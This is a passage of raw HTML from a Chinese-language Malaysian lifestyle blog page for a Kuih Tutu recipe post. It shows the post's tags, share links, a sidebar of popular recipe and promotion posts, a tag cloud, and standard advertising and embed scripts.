(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe</span>
<img alt='简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s72-c/kuih+tutu+cover+-+Copy.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
8/13/2020 11:29:00 上午
<span class='value-title' title='8/13/2020 11:29:00 上午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' rel='tag'>
学烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&title=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&title=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&title=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&title=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s1600/kuih+tutu+cover+-+Copy.jpg&description=简易做古早味糕点嘟嘟糕Kuih Tutu | How to make Kuih Tutu | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/08/2020-14-August-promotion-kfc-rm-11.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=2366538326020259499&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/2366538326020259499/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 煮凤梨香脆咕噜肉！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwrwwhqyq1vpq1HhpCR1i8fpLtED_Vjc2xhEs1-1oKLHw43UVHieIzewxeVv7Qew8qeIXDpTP_RMXBMRbs3o0ByRH-xTkIUdlmvF5i6BzFOM4UWCUm4XwX32M3btkysttwaoTyu58OSn0/s72-c/KURAOLOU1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮凤梨香脆咕噜肉&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>
<img alt='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s72-c/zmushug+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/10/2020-9-October-How-to-make-pandan-kaya.html'>
<img alt='简易做焦糖香味的班兰咖椰！ How To make pandan kaya! 来煮家常便饭食谱 Cook At Home Food Recipe ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVXJn79cl_FAW5mCRwRNq1u8eys7G_8j0YoJtNsJjHiNvxKPiwjCPT1mU8g1U8t-J9qKF9Q9n8J6Q4tDf83hDIvyAXZIx23UcWP72styK7MYDTvhuropRUXLdL4sdn5J7Lf6cVbhjrsoH5/s72-c/pandan+kaya+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/10/2020-9-October-How-to-make-pandan-kaya.html'>简易做焦糖香味的班兰咖椰&#65281; How To make pandan kaya! 来煮家常便饭食谱 Cook At Home Food Recipe </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-7-March-how-to-use-micro.html'>
<img alt=' 微波炉轻松煎鱼，少油又省时，非常酥脆好吃！八分钟搞定！喜欢的可以试一下！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ap3mLtCZ9T0mkZgE7-imZRTXUZKts5wOI2ra4ImrTLWaeqtVY8WkdzixDoVabOr7nSf-xH83psEk8Za1NJrRUtIxjASwPu5zrTfchnBMW2-c33-SCxD_BFD8qKpOH2tSUvbt3WOta5ZY/s72-c/microwave+fish.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-7-March-how-to-use-micro.html'> 微波炉轻松煎鱼&#65292;少油又省时&#65292;非常酥脆好吃&#65281;八分钟搞定&#65281;喜欢的可以试一下&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/08/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html'>
<img alt='简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdkoYP65XxufWlu7qBQriluuEDdHRxzAJHdjjTQidVqaKj6A0HJNVc5EBtK0P2BFdexDKYmOoD40TrA6zjMZ18TUPNzxW9riCkOuMFw5IygjEcYhjAT_ULtKfzTV1gL4eBMBurvmhxzTC1/s72-c/kuih+dodol+cover+-+Copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/08/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html'>简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
